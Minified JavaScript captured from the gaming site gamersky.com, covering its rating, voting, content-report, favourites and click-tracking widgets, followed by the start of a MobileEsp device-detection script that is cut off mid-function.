n("#"+t.attr("data-totleId")).html(r.Times),n("#"+t.attr("data-avgscore")).html(r.Average==10?"10":r.Average.toFixed(1)),n.cookie(u,JSON2.stringify({GenneralId:t.attr("data-generalId"),Sorce:t.attr("data-sorce"),Type:t.attr("data-type")}),{path:"/",expires:365}),n(".S31_2").KuScore()}})})})};n.fn.RatingGamersky=function(){return this.each(function(){var t=n(this);n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/grade",data:{generalId:t.attr("data-generalId"),Action:"grade"},success:function(n){var i;n.EditorRating!=""&&n.RatingUrl!=""?(i=" <a href='"+n.RatingUrl+"'  target='_blank'><div class='PFl_num S1_2'>"+n.EditorRating+"<\/div><\/a>",t.append(i)):(i="<div class='PFl_num S1_2'>--<\/div>",t.append(i))}})})};n.fn.RatingGroup=function(){return this.each(function(){for(var i=n(this),t=i.attr("data-tips"),f=n(".ratingGroupAction").length,r="",u=0;u<f;u++)r+=n(".ratingGroupAction").eq(u).attr("data-type")+",";r!=""&&(n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/initgroup",data:{generalId:i.attr("data-generalId"),ratingGroupType:r,Action:"initGroup"},success:function(data){if(data.hasOwnProperty("status"))switch(data.status){case"err":alert("提交"+t+"错误！");break;case"existuser":case"existip":alert("已"+t+"！")}else{n(".ratingGroupAction").each(function(){for(var i,r=!1,t=0;t<data.length;t++)data[t].Type==n(this).attr("data-type")&&(i=n(this).attr("data-totleid"),n("#"+i).html(data[t].Times),r=!0);r||(i=n(this).attr("data-totleid"),n("#"+i).html(0))});var like=n("#like").html(),unlike=n("#unlike").html(),sorce=Math.round(eval(like)/(eval(like)+eval(unlike))*100),btnWidth=n(".btn12").width();isNaN(sorce)?(n(".btn12").attr("style","margin-left:-"+btnWidth/2+"px;"),n(".ZSr_m").attr("style","background-position:-74px  0;"),n("#Sorce").html(0)):(n(".btn12").attr("style","margin-left:"+Math.round(-btnWidth/2-(btnWidth/2-btnWidth*sorce/100))+"px;"),n(".ZSr_m").attr("style","background-position:"+Math.round(148*sorce/100-148)+"px 0;"),n("#Sorce").html(sorce))}}}),i.find(".ratingGroupAction").click(function(i){var r,u;i.preventDefault();r=n(this);n(".S31_2").unbind("mousemove");u="R"+r.attr("data-generalId")+"-"+r.attr("data-type");r.is("[data-group]")&&(u="R"+r.attr("data-generalId")+"-"+r.attr("data-group"));n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/rating",data:{Rating:JSON2.stringify({GenneralId:r.attr("data-generalId"),Sorce:r.attr("data-sorce"),Type:r.attr("data-type")}),Action:"rating"},success:function(data){if(data.hasOwnProperty("status"))switch(data.status){case"err":alert("提交"+t+"错误！");break;case"existuser":case"existip":alert("已"+t+"！")}else{n("#"+r.attr("data-totleId")).html(data.Times);var like=n("#like").html(),unlike=n("#unlike").html(),sorce=Math.round(eval(like)/(eval(like)+eval(unlike))*100),btnWidth=n(".btn12").width();isNaN(sorce)?(n(".btn12").attr("style","margin-left:-"+btnWidth+"px;"),n(".ZSr_m").attr("style","background-position:-74px 0;"),n("#Sorce").html(0)):(n("#Sorce").html(sorce),n(".ZSr_m").attr("style","background-position:"+Math.round(148*sorce/100-148)+"px 0;"),n(".btn12").attr("style","margin-left:"+Math.round(-btnWidth/2-(btnWidth/2-btnWidth*sorce/100))+"px;"));n("#"+r.attr("data-avgscore")).html(data.Average==10?"10":data.Average.toFixed(1));n.cookie(u,JSON2.stringify({GenneralId:r.attr("data-generalId"),Sorce:r.attr("data-sorce"),Type:r.attr("data-type")}),{path:"/",expires:365});n(".S31_2").KuScore()}}})}))})};n.fn.RatingGroupLike=function(){return this.each(function(){var t=n(this);t.find("li").each(function(t,i){var u=n(i),f=n(i).attr("data-generalid"),r=n(i).attr("data-type");r&&n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/initgroup",data:{generalId:f,ratingGroupType:r,Action:"initGroup"},success:function(n){(n.length=1)&&u.find("div a .huo").html(n[0].Times)}})})})};n.fn.Ratingmore=function(){return this.each(function(){var t=n(this),u=t.find(".gamerskyrating"),f=t.find(".userrating"),i;n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/grade",data:{generalId:t.attr("data-generalId"),Action:"grade"},success:function(t){t.EditorRating!=""&&t.EditorRating!="0"?n(u).html(t.EditorRating):n(u).html("--")}});n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/init",data:{generalId:t.attr("data-generalId"),ratingType:n(f).attr("data-type"),Action:"init"},success:function(t){t.hasOwnProperty("status")||n(f).html(t.Average==10?"10":t.Average.toFixed(1))}});var e=t.find(".ratingGroupAction").length,r="";for(i=0;i<e;i++)r+=t.find(".ratingGroupAction").eq(i).attr("data-type")+",";r!=""&&(n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/initgroup",data:{generalId:t.attr("data-generalId"),ratingGroupType:r,Action:"initGroup"},success:function(data){if(!data.hasOwnProperty("status")){n(".ratingGroupAction").each(function(){for(var r,u=!1,i=0;i<data.length;i++)data[i].Type==n(this).attr("data-type")&&(r=n(this).attr("data-totleid"),t.find("#"+r).html(data[i].Times),u=!0);u||(r=n(this).attr("data-totleid"),t.find("#"+r).html(0))});var like=t.find("#like").html(),unlike=t.find("#unlike").html(),sorce=Math.round(eval(like)/(eval(like)+eval(unlike))*100),btnWidth=n(".jindu").width();isNaN(sorce)?t.find(".tiao").attr("style","width:"+btnWidth/2+"px;"):t.find(".tiao").attr("style","width:"+Math.round(btnWidth*sorce/100)+"px;")}}}),t.find(".ratingGroupAction").click(function(i){var r,u,f;i.preventDefault();r=n(this);u=t.attr("data-tips");n(".S31_2").unbind("mousemove");f="R"+r.attr("data-generalId")+"-"+r.attr("data-type");r.is("[data-group]")&&(f="R"+r.attr("data-generalId")+"-"+r.attr("data-group"));n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/rating",data:{Rating:JSON2.stringify({GenneralId:r.attr("data-generalId"),Sorce:r.attr("data-sorce"),Type:r.attr("data-type")}),Action:"rating"},success:function(data){if(data.hasOwnProperty("status"))switch(data.status){case"err":alert("提交"+u+"错误！");break;case"existuser":case"existip":alert("已"+u+"！")}else{t.find("#"+r.attr("data-totleId")).html(data.Times);var like=t.find("#like").html(),unlike=t.find("#unlike").html(),sorce=Math.round(eval(like)/(eval(like)+eval(unlike))*100),btnWidth=n(".jindu").width();isNaN(sorce)?t.find(".tiao").attr("style","width:"+btnWidth/2+"px;"):t.find(".tiao").attr("style","width:"+Math.round(btnWidth*sorce/100)+"px;");n.cookie(f,JSON2.stringify({GenneralId:r.attr("data-generalId"),Sorce:r.attr("data-sorce"),Type:r.attr("data-type")}),{path:"/",expires:365})}}})}))})};n.fn.Ratingmores=function(){var t="";(n(this).each(function(){t!=""&&(t=t+",");t=t+n(this).attr("data-generalid")}),t!="")&&(n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/grades",data:{generalId:t,Action:"grade"},success:function(t){n.each(t.result,function(i,r){r.editorRating!=""&&r.editorRating!="0"?n(".ratingdownmore[data-generalid='"+r.Id+"']").find(".gamerskyrating").html(t.EditorRating):n(".ratingdownmore[data-generalid='"+r.Id+"']").find(".gamerskyrating").html("--")})}}),n.ajax({type:"GET",dataType:"jsonp",url:"//i.gamersky.com/apirating/inits",data:{jsondata:JSON.stringify({generalIds:t,ratingType:0,Action:"init"})},success:function(t){n.each(t,function(t,i){n(".ratingdownmore[data-generalid='"+t+"']").find(".userrating").html(i==10?"10":i.toFixed(1))})}}))};n(document).ready(function(){n(".ratingGroup").RatingGroup();n(".ratingAction").Rating();n(".gameratingAction").RatingGame();n(".S31_2").KuScore();n("#gamerskyrating").RatingGamersky();n(".ratingGroupLike").RatingGroupLike();n(".ratingmore").Ratingmore()})}(jQuery),function(n){function u(n){return n&&!o(n)?(alert("您输入的邮箱有误请重新输入"),!1):!0}function f(n){return n&&!s(n)?(alert("您输入的电话有误请重新输入"),!1):!0}function o(n){return/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/.test(n)}function s(n){return/((\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$)/.test(n)}function c(n){let t=`
                <div class="jubao_mode"></div>
                <div class="jubao">
                    <div class="header">
                        <div class="gz">
                            <span>举报规则</span>
                            <img src="https://image.gamersky.com/webimg13/tip.png">
                        </div>
                        <div class="header_title">举报</div>
                        <div class="close">
                            ×
                        </div>
                    </div>
                    <div class="list">
            `;return n.forEach(n=>{t+=`
                        <div class="item">
                            <div class="tit">${n.title}</div>
                                <div class="select">
                    `,n.select.forEach(n=>{t+=`
                                <div class="select_item">
                                    <div class="img"></div>
                                    <span>${n}</span>
                                </div>
                                `}),t+=`       
                                </div>
                        </div>
                    `}),t+=`        <div class="dianhua input_tit">
                        <div class="title">联系电话(选填)</div>
                        <input type="text" placeholder="请输入用于联系的电话号码">
                    </div>
                    <div class="email input_tit">
                        <div class="title">联系邮箱(选填)</div>
                        <input type="text" placeholder="请输入用于联系的邮箱">
                    </div>
                    <div class="liyou input_tit">
                        <div class="title">举报理由(选填)</div>
                        <textarea placeholder="请输入举报理由"></textarea>
                        <div class="tarea-num"><span class="tarea-dnum">0</span>/<span class="tarea-bnum">300</span></div>
                    </div>
                    <ul class="cmtRt-pic">
                        <li class="add">
                            <a href="javascript:;" class="upPicBtn">
                                <p>上传图片</p>
                            </a>
                            <input id="reportUpload" data-imagesize="10" accept="image/jpg,image/jpeg,image/png,image/gif" type="file" style="display:none" name="files" method="POST" multiple="true">
                        </li>
                    </ul>
                </div>
                    <div class="footer">
                        <div class="btn_box">
                            <div class="btn qx">
                                取消
                            </div>
                            <div class="btn qr">
                                提交
                            </div>
                        </div>
                       
                    </div>
                </div>

            `}function r(){var i=n("#reportUpload"),r=parseInt(i.attr("data-imagesize")),t=1;i.trigger("click");i.fileupload({dataType:"json",url:"//i.gamersky.com/uploadpic/index",sequentialUploads:!0,xhrFields:{withCredentials:!0},autoUpload:!0,done:function(t,i){var r=i.result,e=i.originalFiles.indexOf(i.files[0]),u=i.batchTaskNumber,f;r.status=="ok"&&(f='<img imageclass="'+r.imageclass+'" src="'+r.tinysquare+'" small="'+r.small+'" tiny="'+r.tiny+'" origin="'+r.original+'" /><a href="javascript:;" class="picdel"><\/a>',n(".cmtRt-pic ."+u+":eq("+e+")").removeClass("temp").addClass("done").html(f),n(".cmtRt-pic ."+u+".done").length==i.originalFiles.length&&n(".cmtRt-pic ."+u+".temp").remove(),n(".cmtRt-pic li.pic .picdel").each(function(){n(this).off("click").on("click",function(){var t=n(this).siblings("img").attr("origin");n(this).parent(".pic").remove();n(".cmtRt-pic li.add").show();n.ajax({type:"get",dataType:"jsonp",url:"//i.gamersky.com/uploadpic/delete?origin="+t})})}))},change:function(i,u){var h=n(".cmtRt-pic li.pic").length,c=u.files.length,f=h+c,l=t-f,e,o,s;if(f>t)return alert("上传图片不能超过"+t+"张！"),!1;if(e=!1,n.each(u.files,function(n,t){t.size/1024>r*1024&&(e=!0)}),e)return alert("图片容量超过"+r+"MB，无法上传！"),!1;f==t&&n(".cmtRt-pic li.add").hide();o=function(n){for(var t="",i=0;i<n;i++)t+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".charAt(Math.floor(Math.random()*36));return t};s=(new Date).getTime();u.batchTaskNumber="b"+s+o(4);n.each(u.files,function(){n(".cmtRt-pic li.add").before('<li class="pic temp '+u.batchTaskNumber+'"><img class="load" src="//image.gamersky.com/webimg15/loading.gif"><\/li>')})}})}function t(t,e){n.getScript("//j.gamersky.com/file/ajaxfileupload.js",function(){var s=n("#jcjbContentData"),l=s.attr("title"),a=s.attr("data-generalId"),v=c(h),o="";n("body").append(v);n(".jubao .header .gz").on("click",function(){var n=document.createElement("a");n.href="https://www.gamersky.com/news/202412/1858998.shtml";n.target="_blank";document.body.appendChild(n);n.click();n.remove()});n(".jubao .footer .qx").on("click",function(){n(".jubao").remove();n(".jubao_mode").remove()});n(".jubao .header .close").on("click",function(){n(".jubao").remove();n(".jubao_mode").remove()});n(".jubao .list .item .select_item").on("click",function(){n(this).find(".img").hasClass("cur")?(n(this).find(".img").removeClass("cur"),o=""):(n(this).find(".img").addClass("cur"),o=n(this).text());n(".jubao .list .item .select_item").each((t,i)=>{n(i).text()!=n(this).text()&&n(i).find(".img").removeClass("cur")})});n(".jubao .upPicBtn").on("click",function(){r()});n(".addImgBtn").unbind("click").click(function(){r()});n(".jubao .list textarea").on("keyup blur",function(){var t=i(n(this).val()).length;n(".jubao").find(".tarea-dnum").text(t)});n(".jubao .footer .qr").unbind("click").click(function(r){var p,s;r.preventDefault();var h=n(".jubao .list .liyou textarea").val()||"",c=n(".jubao .list .dianhua input").val()||"",v=n(".jubao .list .email input").val()||"",w=n(".jubao .cmtRt-pic li img").attr("src")||"",y=n(".jubao").find(".tarea-bnum").text()|0,b=n(".jubao").find(".tarea-dnum").text()|0;if(o=="")return alert("请选择举报类型！"),!1;if(u(v)!=!1&&f(c)!=!1){if(!!i(h)&&b>y)return alert("举报理由文字超过"+y+"字！"),!1;p=[];n(".jubao ").find(".cmtRt-pic li.pic").length>0&&n(".jubao ").find(".cmtRt-pic li.pic").each(function(){var t="jpg";n(this).find("img").attr("imageclass")=="gif"&&(t="gif");p.push({imageType:t,tinysquare:n(this).find("img").attr("src"),origin:n(this).find("img").attr("origin"),small:n(this).find("img").attr("small"),tiny:n(this).find("img").attr("tiny")})});s={};s.Title=l;s.GeneralId=a;s.Description=h;s.Phone=c;s.Email=v;s.PhotoUrl=w;s.IsReport=t;s.State=e;s.reportReasonType=o.trim();console.log(s);n.ajax({type:"get",dataType:"jsonp",url:"//db5.gamersky.com/CorrectReport.aspx",data:{ContentData:JSON.stringify(s)},contentType:"application/json;charset=utf-8",cache:!1,success:function(t){n(".jubao").remove();n(".jubao_mode").remove();alert(t.body)},error:function(){}});n(".newreport-mask,.newreport-popup").fadeOut(300,function(){n(this).remove()})}});n(".newreport-close,.tj2-botton").unbind("click").click(function(t){t.preventDefault();n(".newreport-mask,.newreport-popup").fadeOut(300,function(){n(this).remove()})})})}var i=function(n){return n.replace(/(^\s*)|(\s*$)/g,"")};const h=[{title:"政治敏感",select:["涉政不当内容","危害国家言论"]},{title:"违法违规",select:["淫秽色情","赌博诈骗","涉及违禁物品","包含危险链接","教唆/诱导自杀","侮辱英烈"]},{title:"观感不适",select:["血腥暴力","低俗内容","猎奇邪典"]},{title:"侵权相关",select:["侵害企业权益","侵害个人权益","侵犯隐私"]},{title:"未成年相关",select:["未成年不宜浏览","未成年不良行为"]},{title:"造谣及不实信息",select:["标题内容不符","造谣抹黑","虚假不实信息"]},{title:"不友善行为",select:["引战骚扰","制造对立","剧透"]},{title:"违反公序良俗",select:["网络暴力","其它"]},];n.fn.ContentCorrect=function(){return this.each(function(){n(this).click(function(i){i.preventDefault();n(this).UserOnline(function(){t(0,999)})})})};n.fn.ContentReport=function(){return this.each(function(){n(this).click(function(i){i.preventDefault();n(this).UserOnline(function(){t(1,1)})})})};n.fn.ContentEvaluation=function(){return this.each(function(){n(this).click(function(i){i.preventDefault();n(this).UserOnline(function(){t(0,999)})})})};n.fn.Collection=function(){return this.each(function(){var i=n(this),t=n("#jcjbContentData"),r=t.attr("data-generalId"),u=t.attr("data-gameLib");i.click(function(t){t.preventDefault();n.ajax({type:"get",dataType:"jsonp",url:"//i.gamersky.com/api/addcollect",data:{generalId:r,gameLib:u},success:function(n){n.status=="ok"?alert("收藏成功！"):alert(n.body)},error:function(){}})})})};n(document).ready(function(){n("#jcjbContentData").length>0&&n(".JCJB").show();n(".btnContentReport").ContentReport();n(".btnContentCorrect").ContentCorrect();n(".btnContentEvaluation").ContentEvaluation();n(".btnCollection").Collection()})}(jQuery),function(n){n.fn.SoftGl=function(){return this.each(function(){var i="PE_U_Soft",t;n("#jcjbContentData").attr("data-tableName")!=null&&(i=n("#jcjbContentData").attr("data-tableName"));t={GeneralId:n("#jcjbContentData").attr("data-generalId"),NodeId:n("#jcjbContentData").attr("data-nodeId"),Top:8,TableName:i};n.ajax({type:"POST",url:"//db2.gamersky.com/ContentAjaxNew.aspx",dataType:"jsonp",data:{jsondata:JSON2.stringify({type:"getcorrelation",GeneralId:t.GeneralId,NodeId:t.NodeId,Top:t.Top,TableName:t.TableName})},success:function(t){var i=t,r;if(i==undefined||i.length<=0)n("#softwenda").hide();else for(r=0;r<i.length;r++)n("#softwenda").find(".wd").append('<li class="like"><a href="'+i[r].url+'" target="_blank">'+i[r].title+"<\/a><\/li>")}})})};n.fn.SoftCorrelation=function(t){return this.each(function(){var f=n(this),e=t,r=f.find(".contt").eq(e),i=r.attr("value"),o=!1,u;f.find(".contt").each(function(t,u){var f=n(u).find(".txt .like li").length;f<=0&&(n(u).hide(),o=!0,i=parseInt(i)+parseInt(n(u).attr("value")),r.find(".tit").removeClass().addClass("tit tp"+i),r.find(".txt").removeClass().addClass("txt th"+i),r.find(".like").removeClass().addClass("like lh"+i))});u=parseInt(i)-1;e==0?n(".txtlist .tl_like.tr .contt:eq(0) .txt .like li:gt("+u+")").remove():n(".txtlist .tl_like.tl .contt:eq(1) .txt .like li:gt("+u+")").remove()})};n.fn.DownContentHot=function(){return this.each(function(){var t=n(this),i=t.attr("data-ganeralId");n.ajax({type:"POST",url:"//db2.gamersky.com/ContentAjaxNew.aspx",dataType:"jsonp",data:{jsondata:JSON2.stringify({type:"getcontenthot",GeneralId:i})},success:function(n){var i=n;i.status=="ok"&&t.html("&nbsp;"+i.body)}})})};n(document).ready(function(){n(".td_dl[itemprop='inContentHot']").DownContentHot();n("#softwenda").SoftGl();n(".txtlist .tl_like.tl").SoftCorrelation(1);n(".txtlist .tl_like.tr").SoftCorrelation(0)})}(jQuery),function(n){n.fn.ContentVote=function(){return this.each(function(){function r(n,t){return!n||!t?!1:t.includes(n.Title)}var t=n(this),i=t.attr("data-id");n.ajax({type:"GET",dataType:"jsonp",url:"//db5.gamersky.com/ContentVoteJsonp.aspx",data:{id:i,a:"0",pc:"1"},success:function(u){var f,e;for(t.find(".votelist .tit").text(u.vote.VoteTitle),f=0;f<u.items.length;f++){let i=r(u.items[f],u.userVote);e=n('<li class="txt"><input type="radio" id="v'+f+`" name="v" value="" ><label for="v`+f+'"><\/label><\/li>');i&&(e.find('input[type="radio"]').attr("checked",!0),t.find(".toupiao-vbtn").addClass("disabled").css({background:"#eaeaec",cursor:"not-allowed",color:"#444"}));u.vote.ItemType>0&&(e=n('<li class="txt"><input type="checkbox" name="v"id="v'+f+`" value=""><label for="v`+f+'"><\/label><\/li>'),i&&(e.find('input[type="checkbox"]').attr("checked",!0),t.find(".toupiao-vbtn").addClass("disabled").css({background:"#eaeaec",cursor:"not-allowed",color:"#444"})));u.userVote&&u.userVote.length&&e.find("input[type='radio'], input[type='checkbox']").prop("disabled",!0);e.find("input[name='v']").attr("value",u.items[f].Title);e.find("label").text(u.items[f].Title);t.find(".votelist .btn").before(e)}u.userVote&&u.userVote.length>0?t.find(".toupiao-vbtn").css({color:"#999",backgroundColor:"#eee"}):t.find(".toupiao-vbtn:not(.disabled)").click(function(){var r="";if(t.find("input[name='v']").each(function(){n(this).attr("checked")&&(r.length>0&&(r=r+","),r=r+n(this).attr("value"))}),r.length==0){alert("请至少选择一个选项！");return}return n(this).UserOnline(function(){n.ajax({type:"GET",dataType:"jsonp",url:"//db5.gamersky.com/ContentVoteJsonp.aspx",data:{id:i,a:"1",pc:"1",v:r},success:function(i){i.status=="ok"?(alert("投票成功！"),t.find(".toupiao-vbtn").addClass("disabled").css({background:"#eee",cursor:"not-allowed",color:"#999"}),n(".toupiao").find("input[type='radio'], input[type='checkbox']").prop("disabled",!0)):i.message=="请先登录！"?n("a.Login").click():alert(i.message)}})}),!1});t.find(".toupiao-vbtn.disabled").click(function(){alert("您已经投过票")});t.show()}})})};n.fn.HotVote=function(){return this.each(function(){var t=n(this),i=n(this).attr("data-itemId");n.ajax({type:"GET",dataType:"jsonp",url:"//db5.gamersky.com/VoteJson.aspx",data:{id:i,a:"init"},success:function(n){t.find(".redPollNumber").html(n.RedPoll);t.find(".bluePollNumber").html(n.BluePoll);parseInt(n.RedPoll)+parseInt(n.BluePoll)>0&&t.find(".tiao").width(n.RedPoll/(parseInt(n.RedPoll)+parseInt(n.BluePoll))*100+"%")}});t.find(".votebtn").click(function(){$votebtn=n(this);var r="hotvote-"+i;if(n.cookie(r)!==undefined&&n.cookie(r)!==null){($votebtn.hasClass("OK")||$votebtn.hasClass("NO"))&&alert("当前主题只允许同一IP投票1次，您已经超过了投票次数");return}n.ajax({type:"GET",dataType:"jsonp",url:"//db5.gamersky.com/VoteJson.aspx",data:{id:i,a:"vote",p:$votebtn.attr("data-point")},success:function(i){if(i.status=="ok"){$votebtn.attr("data-point")=="red"?t.find(".redPollNumber").html(parseInt(t.find(".redPollNumber").html())+1):t.find(".bluePollNumber").html(parseInt(t.find(".bluePollNumber").html())+1);var u=parseInt(t.find(".redPollNumber").html()),f=parseInt(t.find(".bluePollNumber").html());u+f>0&&t.find(".tiao").width(u/(u+f)*100+"%");n.cookie(r,"1",{path:"/",expires:365})}else($votebtn.hasClass("OK")||$votebtn.hasClass("NO"))&&alert("当前主题只允许同一IP投票1次，您已经超过了投票次数")}})})})};n(document).ready(function(){n(".toupiao-Content").length>0?(n(".toupiao-Content").html(n(".toupiao-init").html()),n(".toupiao-Content").attr("data-id",n(".toupiao-init").attr("data-id")),n(".toupiao-Content").ContentVote(),n(".toupiao-init").hide()):n(".toupiao-init").ContentVote();n(".hotVote").HotVote()})}(jQuery);
(function(n){n.fn.scrollLoading=function(t){var f={attr:"data-url",container:n(window),callback:n.noop},i=n.extend({},f,t||{}),r,u;i.cache=[];n(this).each(function(){var t=this.nodeName.toLowerCase(),r=n(this).attr(i.attr),u={obj:n(this),tag:t,url:r};i.cache.push(u)});r=function(t){n.isFunction(i.callback)&&i.callback.call(t.get(0))};u=function(){var t=i.container.height();contop=i.container.get(0)===window?n(window).scrollTop():i.container.offset().top;n.each(i.cache,function(n,i){var u=i.obj,s=i.tag,e=i.url,f,o;u&&(f=u.offset().top-contop,o=f+u.height(),(f>=0&&f<t||o>0&&o<=t)&&(e?s==="img"?r(u.attr("src",e)):u.load(e,{},function(){r(u)}):r(u),i.obj=null))})};u();i.container.on("scroll",u)}})(jQuery);$("img[data-src]").scrollLoading({attr:"data-src"});
function Statistics(n){$.ajax({type:"GET",dataType:"jsonp",url:"//click.gamersky.com/Common/GetHits.aspx",data:{id:n,script:3},success:function(){}})}$("body").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&n.attr("href").indexOf("i.gamersky")==-1&&Statistics(1719839)});$("#Index_Mid0").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&Statistics(1462180)});$("#Index_Mid1 #Ptxt").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&(n.parent().hasClass("name")||Statistics(1357091))});$("#Index_Mid1").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&n.attr("href").indexOf("i.gamersky")==-1&&Statistics(1357092)});$("#Index_Mid2").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&Statistics(1357092)});$("#Index_Mid3").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&n.attr("href").indexOf("i.gamersky")==-1&&Statistics(1357093)});$("#Index_Mid4").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&Statistics(1357094)});$("#Index_SJgame").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&Statistics(1357095)});$("#Index_Mid5").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&Statistics(1357096)});$("#Index_Mid7").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&Statistics(1357097)});$("#Index_Mid8").on("click","a",function(){var n=$(this);n.attr("href")&&n.attr("href")!="javascript:;"&&Statistics(1357099)});
(function(n){n.fn.HotNew=function(){return this.each(function(){var r=function(n){return n.replace(/(^\s*)|(\s*$)/g,"")},t=n(this),i=t.attr("categoryid"),u=t.attr("num"),f="//cm.gamersky.com/commentapi/hotnews?number="+u,e,o;r(i)&&i!=undefined&&(f+="&categoryId="+i);e=[];o=[];n.ajax({type:"GET",dataType:"jsonp",url:f,success:function(n){var e,f,i;if(n.result.length>0){for(e=t.find("#listTemplate").html(),f="",i=0;i<n.result.length&&i<u;i++)r(n.result[i].title)&&(f+=e.replace(/{ArticleUrl}/gm,n.result[i].url).replace(/{Title}/gm,n.result[i].title).replace(/{Count}/gm,n.result[i].count).replace(/{FontHtml}/gm,n.result[i].font));t.html(f)}}})})};n(document).ready(function(){n("#listTemplate").parent().HotNew()})})(jQuery);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://j.gamersky.com/js/??g/mobileesp.js,web2015/js/index.js,web2015/js/vote.js,?20240209
body_size: 8241
content:
function getCookie(n){var t,i=new RegExp("(^| )"+n+"=([^;]*)(;|$)");return(t=document.cookie.match(i))?unescape(t[2]):null}function redirectToWap(){setTimeout(function(){window.location.href=wapTrueUrl;MobileEsp.isQQBrowser&&window.location.replace(wapTrueUrl)},100);window.location.href=wapTrueUrl}var MobileEsp={initCompleted:!1,isWebkit:!1,isMobilePhone:!1,isIphone:!1,isAndroid:!1,isAndroidPhone:!1,isTierTablet:!1,isTierIphone:!1,isTierRichCss:!1,isTierGenericMobile:!1,isHarmonyOS:!1,isHarmonyPhone:!1,isQQBrowser:!1,engineWebKit:"webkit",deviceIphone:"iphone",deviceIpod:"ipod",deviceIpad:"ipad",deviceMacPpc:"macintosh",deviceAndroid:"android",deviceGoogleTV:"googletv",deviceHtcFlyer:"htc_flyer",deviceHarmonyOS:"harmonyos",deviceHarmony:"harmony",manuHuawei:"huawei",deviceQQBrowser:"mqqbrowser",deviceQQ:"qq/",deviceQQWebView:"qqwebview",deviceWinPhone7:"windows phone os 7",deviceWinPhone8:"windows phone 8",deviceWinMob:"windows ce",deviceWindows:"windows",deviceIeMob:"iemobile",devicePpc:"ppc",enginePie:"wm5 pie",deviceBB:"blackberry",deviceBB10:"bb10",vndRIM:"vnd.rim",deviceBBStorm:"blackberry95",deviceBBBold:"blackberry97",deviceBBBoldTouch:"blackberry 99",deviceBBTour:"blackberry96",deviceBBCurve:"blackberry89",deviceBBCurveTouch:"blackberry 938",deviceBBTorch:"blackberry 98",deviceBBPlaybook:"playbook",deviceSymbian:"symbian",deviceSymbos:"symbos",deviceS60:"series60",deviceS70:"series70",deviceS80:"series80",deviceS90:"series90",devicePalm:"palm",deviceWebOS:"webos",deviceWebOShp:"hpwos",engineBlazer:"blazer",engineXiino:"xiino",deviceNuvifone:"nuvifone",deviceBada:"bada",deviceTizen:"tizen",deviceMeego:"meego",deviceKindle:"kindle",engineSilk:"silk-accelerated",vndwap:"vnd.wap",wml:"wml",deviceTablet:"tablet",deviceBrew:"brew",deviceDanger:"danger",deviceHiptop:"hiptop",devicePlaystation:"playstation",devicePlaystationVita:"vita",deviceNintendoDs:"nitro",deviceNintendo:"nintendo",deviceWii:"wii",deviceXbox:"xbox",deviceArchos:"archos",engineOpera:"opera",engineNetfront:"netfront",engineUpBrowser:"up.browser",engineOpenWeb:"openweb",deviceMidp:"midp",uplink:"up.link",engineTelecaQ:"teleca q",engineObigo:"obigo",devicePda:"pda",mini:"mini",mobile:"mobile",mobi:"mobi",maemo:"maemo",linux:"linux",mylocom2:"sony/com",manuSonyEricsson:"sonyericsson",manuericsson:"ericsson",manuSamsung1:"sec-sgh",manuSony:"sony",manuHtc:"htc",svcDocomo:"docomo",svcKddi:"kddi",svcVodafone:"vodafone",disUpdate:"update",uagent:"",InitDeviceScan:function(){this.initCompleted=!1;navigator&&navigator.userAgent&&(this.uagent=navigator.userAgent.toLowerCase());this.isWebkit=this.DetectWebkit();this.isIphone=this.DetectIphone();this.isAndroid=this.DetectAndroid();this.isAndroidPhone=this.DetectAndroidPhone();this.isHarmonyOS=this.DetectHarmonyOS();this.isHarmonyPhone=this.DetectHarmonyPhone();this.isQQBrowser=this.DetectQQBrowser();this.isTierIphone=this.DetectTierIphone();this.isTierTablet=this.DetectTierTablet();this.isMobilePhone=this.DetectMobileQuick();this.isTierRichCss=this.DetectTierRichCss();this.isTierGenericMobile=this.DetectTierOtherPhones();this.initCompleted=!0},DetectHarmonyOS:function(){return this.initCompleted||this.isHarmonyOS?this.isHarmonyOS:this.uagent.search(this.deviceHarmonyOS)>-1||this.uagent.search(this.deviceHarmony)>-1||this.uagent.search(this.manuHuawei)>-1&&this.uagent.search(this.deviceAndroid)===-1?!0:!1},DetectHarmonyPhone:function(){return this.initCompleted||this.isHarmonyPhone?this.isHarmonyPhone:this.DetectHarmonyOS()?this.uagent.search(this.deviceTablet)>-1?!1:this.uagent.search(this.mobile)>-1||this.uagent.search(this.manuHuawei)>-1||this.isQQBrowser&&this.uagent.search(this.manuHuawei)>-1?!0:!1:!1},DetectQQBrowser:function(){return this.initCompleted||this.isQQBrowser?this.isQQBrowser:this.uagent.search(this.deviceQQBrowser)>-1||this.uagent.search(this.deviceQQ)>-1||this.uagent.search(this.deviceQQWebView)>-1?!0:!1},DetectIphone:function(){return 